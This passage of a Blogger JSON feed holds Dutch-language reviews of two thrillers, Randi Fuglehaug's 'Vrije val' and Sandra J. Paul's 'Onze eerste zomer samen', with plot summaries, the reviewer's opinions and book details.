reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/6421060999475487052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/6421060999475487052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/roadtrip-naar-nergens-barbara-de-smedt.html","title":"Roadtrip naar nergens | Barbara de Smedt "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigVtEF8eAFmi9Q6aK5oBzMXm7izZlgTfx54hD05xyjRD9wazors9AfyBNWZiMUZgOE39mkYu5Br8eTenOKzuqSsjIFwzuER3xJaB_NFjbBeod7n_Df1qXmf-CYNkyDTkq9Z4MsvjWhc-Ff\/s72-c\/5128EC95-A282-4A13-9325-50560F06B734.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-5504000378779712485"},"published":{"$t":"2021-06-07T10:04:00.003-07:00"},"updated":{"$t":"2021-06-10T12:45:09.935-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Vrije val | Randi Fuglehaug"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EVrije val - Randi Fuglehaug (Ambo|Anthos)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EVrije val van Randi Fuglehaug speelt zich af in het normaal zo rustige Fjordengebied in het westen van Noorwegen. Daar vindt een extreme sports-festival plaats. Een skydiveteam van vier vrouwen maakt een formatiesprong, en voor het oog van honderden mensen gaat de parachute van een van hen niet open. Politieonderzoek toont aan dat het geen ongeluk was.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EEen van de aanwezigen in het publiek is Agnes Tveit, journalist bij de plaatselijke krant. Ze is een negenendertigjarige fastfoodliefhebber die het niet zo nauw neemt met ethische codes. Ze is geboren en getogen in Voss, en is na bijna twintig jaar in Oslo gewerkt te hebben weer naar haar geboortestreek teruggekeerd. Maar ze is bang dat dit een verkeerde beslissing was. Met haar vriend wilde ze op een rustigere plek een gezin stichten. Maar kinderen krijgen lukt niet, Fredrik wordt steeds gestrester en haar nieuwe baan blijkt saai. Dat verandert na het skydive-ongeluk. Agnes kent alle vier de vrouwen, en haar nieuwsgierigheid is gewekt. Wie wilde de vriendelijke Veslemøy Liland vermoorden, en waarom? Agnes realiseert zich dat de antwoorden op die vragen dichter bij haar eigen verleden liggen dan ze had durven vermoeden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen Scandinavische thriller staat automatisch op mijn tbr. Deze auteur wordt vergeleken met Lackberg. Thrillers die, afgaande op mijn leeservaring, ook veel zijverhaal hebben. Die heel traag hun geheimen prijsgeven.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDe auteur heeft een fijne manier van schrijven. Het leest vlot en zoals verwacht ligt het leestempo hier wat lager. Ook merk je dat dit een serie is omdat er over de personages nog heel veel te ontdekken valt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Het was alsof een klauw zich sloot om haar hart. Ze had het vast niet goed gezien.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003EHet was gewoon iemand die op hem leek.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EJe leest het verhaal door de beleving van hoofdpersonage Agnes, een journaliste. Hou verder het verhaal, hoe meer je over haar te weten komt. Ze is niet je alledaagse type vrouw. Waarom dat is, moet je zelf lezen maar in hou wel van stereotypes doorbreken.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Rondlopen met een paar punten pizza zonder ze op te eten, dacht Agnes Tveit, kun je vergelijken met het tegenhouden van een orgasme dat net is begonnen.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EAgnes, de moord en stukken uit het verleden lopen door elkaar door, toch heeft de auteur structuur voorzien waardoor het makkelijk te volgen is. De moord in dit boek is zoals je van een thriller verwacht. Een vrij sterk plot.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEr is duidelijk qua personages nog veel voer voor verdere boeken. Als introductie tot de serie weet ik enkel niet of het boek genoeg gaat blijven hangen. Het is een degelijke thriller en wie graag Lackberg leest zal ook hier zijn ei in kwijt kunnen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/randi-fuglehaug-P0201150621\"\u003ERandi Fuglehaug\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/ambo-anthos-C0000112925\"\u003EAmbo|Anthos\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789026353666\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 320\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : maart 2021\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB-4YoESzlaVfYjCFFMm1-3WOzJYru1mPqrYyVQypHtrhLQKotmGC0855VPzf5M5T95XuCuaR1uMh1dMePF3RwwhNxMoeauV2sMphFbYbP9n3ofP6ysQKtvZ6_fYdjSBcVAvqrVVc4W_ob\/s2048\/6DE4545A-E4C8-4E67-9AA5-C17279111C1B.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1639\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB-4YoESzlaVfYjCFFMm1-3WOzJYru1mPqrYyVQypHtrhLQKotmGC0855VPzf5M5T95XuCuaR1uMh1dMePF3RwwhNxMoeauV2sMphFbYbP9n3ofP6ysQKtvZ6_fYdjSBcVAvqrVVc4W_ob\/s320\/6DE4545A-E4C8-4E67-9AA5-C17279111C1B.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/5504000378779712485\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/vrije-val-randi-fuglehaug.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5504000378779712485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5504000378779712485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/vrije-val-randi-fuglehaug.html","title":"Vrije val | Randi Fuglehaug"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB-4YoESzlaVfYjCFFMm1-3WOzJYru1mPqrYyVQypHtrhLQKotmGC0855VPzf5M5T95XuCuaR1uMh1dMePF3RwwhNxMoeauV2sMphFbYbP9n3ofP6ysQKtvZ6_fYdjSBcVAvqrVVc4W_ob\/s72-c\/6DE4545A-E4C8-4E67-9AA5-C17279111C1B.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-6655322573178053793"},"published":{"$t":"2021-05-07T23:32:00.001-07:00"},"updated":{"$t":"2021-05-14T11:47:02.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"paranormaal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spanning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Young Adult"}],"title":{"type":"text","$t":"Onze eerste zomer samen | Sandra J. Paul "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3c4PnnPWSO7VhELssWcc6tWwg8sj_bIn3LZgfNz1T4_-sXXFssBLSD7UKBX_BenzDDAorb4Heldc3PY8i2-Fh6Nsi440d83xVer3v4sQl7WXXXEdlA1NiQjaEYdcmopDJ2Vg2lQu-498G\/s2048\/3A159566-4746-46A6-A34F-8335E90D7BF1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3c4PnnPWSO7VhELssWcc6tWwg8sj_bIn3LZgfNz1T4_-sXXFssBLSD7UKBX_BenzDDAorb4Heldc3PY8i2-Fh6Nsi440d83xVer3v4sQl7WXXXEdlA1NiQjaEYdcmopDJ2Vg2lQu-498G\/s320\/3A159566-4746-46A6-A34F-8335E90D7BF1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EOnze eerste zomer samen - Sandra J. Paul (HamleyBooks)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EOp een stormachtige nacht komen Mila en Daniel elkaar na jaren weer tegen. Hij heeft een dringende lift naar het ziekenhuis nodig, zij besluit om hem te helpen. Het loopt mis wanneer ze onderweg een ongeluk krijgen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EWanneer Daniel ontwaakt, ontdekt hij tot zijn verbijstering dat hij een gevangene is van de mysterieuze sekteleider Dominic, die hen na het ongeluk naar zijn afgesloten domein heeft gebracht. En hij is niet de enige die in de klauwen van de man vastzit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ESandra J. Paul, een auteur slash duizendpoot. Na een geslaagde uitstap naar het feelgood genre maakt ze nu een uitje met een young adult thriller. Sandra staat bekend om haar steengoede thrillers en ik val meteen met de deur in huis, ook deze keer slaagt ze 200% in haar opzet.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHaar schrijfstijl is ongewoon vlot, ik kan een boek van deze auteur onmogelijk wegleggen. Ik wil sneller lezen dan ik kan omdat de manier waarop de spanning en dreiging opgebouwd\/aanwezig is je steeds dwingt om verder te lezen. Haar thrillers zijn gewoon elke keer écht spannend.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ESandra J. Paul heeft ook de bijnaam - of die zou ze moeten hebben - de queen of the plottwist. Elke keer slaagt ze erin om op het einde nog een extra dimensie aan het hele verhaal te geven. Echt elke keer opnieuw.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen thriller met een paranormale toets en over een sekte. Onwijs interessant om over te lezen, zowel fictie als non-fictie.\u0026nbsp;\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003EDrie hoofdpersonages, al lijkt de grootste rol voor Mila weggelegd, drie perspectieven, één super goed verhaal. Een absolute pageturner van start tot einde.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDe paranormale toets in het verhaal kan misschien bij sommige lezers een gevoel van ongeloofwaardigheid opwekken. Toch zorgt het verhaal dat Sandra hier schrijft ervoor dat dat helemaal niet erg is. Ze vertelt het verhaal zo dat je het bekijkt met een\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s4\" style=\"font-style: italic;\"\u003Ealles kan ik schrik van niets meer\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E-gevoel. Side-note: het is Young adult dus dit boek\/verhaal kan dat hebben.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EOnze eerste zomer samen is een YA thriller die ook menig volwassen zeker en vast zal bekoren. Een boek waar het binnenwerk alleen al een echt pareltje is en het verhaal sleurt je mee NOVA binnen met een einde zoals alleen Sandra J. Paul dat kan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E(EAN): 9789464208290\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum: 19\/04\/2021\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal bladzijden: 220\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.standaardboekhandel.be\/c\/search?filter=Publishers.eq.Hamley+Books\"\u003E\u003Cspan class=\"s6\"\u003EHamley Books\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELeeftijd:\u0026nbsp;\u003Ca href=\"https:\/\/www.standaardboekhandel.be\/c\/search?filter=AgeThemaQualifiers.eq.Young+adult\"\u003E\u003Cspan class=\"s6\"\u003EYoung adult\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur: Sandra J. Paul\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: 